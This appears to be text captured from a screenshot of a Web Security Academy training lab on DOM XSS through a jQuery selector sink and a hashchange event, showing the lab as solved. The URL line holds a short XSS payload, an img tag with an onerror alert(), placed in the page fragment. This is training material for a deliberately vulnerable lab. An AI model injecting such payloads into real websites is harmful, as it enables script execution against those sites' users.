 DOM XSS in jQuery selector sink using a hashchange event — Mozilla Firefox
DOM XSS in jQuery select
Exploit Server: DOM XSS
0a74006103ebb63f80332b6e0015008b.web-security-academy.net/#<img src="0" onerror="alert()")>
Web Security
Academy
DOM XSS in jQuery selector sink using a hashchange event
LAB Solved
Back to lab description
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
WE LIKE TO
BLOG